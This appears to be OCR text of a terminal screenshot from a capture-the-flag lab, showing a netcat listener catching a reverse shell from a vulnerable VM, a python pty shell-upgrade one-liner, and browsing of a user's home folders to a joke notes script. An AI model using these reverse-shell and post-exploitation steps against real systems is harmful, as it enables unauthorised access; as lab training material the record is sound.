 1 2 3 4
5:02
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 6000
listening on [any] 6000 ...
connect to [10.0.2.6] from hackthebob [10.0.2.10] 52730
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$ cd /
cd /
www-data@Milburg-High:/$ ls
ls
bin flag.txt lib mnt run tmp vmlinuz.old
boot home lib64 opt sbin usr
dev initrd.img lost+found proc srv var
etc initrd.img.old media root sys vmlinuz
www-data@Milburg-High:/$ ls /home
ls /home
bob elliot jc seb
www-data@Milburg-High:/$ ls /home/bob
ls /home/bob
Desktop Downloads Pictures Templates file.txt
Documents Music Public Videos
www-data@Milburg-High:/$ ls /home/bob/Documents
ls /home/bob/Documents
Secret login.txt.gpg staff.txt
www-data@Milburg-High:/$ ls /home/bob/Documents/Secret
ls /home/bob/Documents/Secret
Keep_Out
www-data@Milburg-High:/$ ls /home/bob/Documents/Secret/Keep_Out
ls /home/bob/Documents/Secret/Keep_Out
No_Lookie_In_Here
www-data@Milburg-High:/$ ls /home/bob/Documents/Secret/Keep_Out/No_Lookie_In_Here
<ome/bob/Documents/Secret/Keep_Out/No_Lookie_In_Here
notes.sh
www-data@Milburg-High:/$ cd /home/bob/Documents/Secret/Keep_Out/No_Lookie_In_Here
<ome/bob/Documents/Secret/Keep_Out/No_Lookie_In_Here
www-data@Milburg-High:/home/bob/Documents/Secret/Keep_Out/No_Lookie_In_Here$ ./notes.sh
<ments/Secret/Keep_Out/No_Lookie_In_Here$ ./notes.sh
TERM environment variable not set.
-= Notes =-
Harry Potter is my faviorite
Are you the real me?
Right, I'm ordering pizza this is going nowhere
People just don't get me
Ohhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh <sea santy here>
Cucumber
Rest now your eyes are sleepy
Are you gonna stop reading this yet?
Time to fix the server
Everyone is annoying
Sticky notes gotta buy em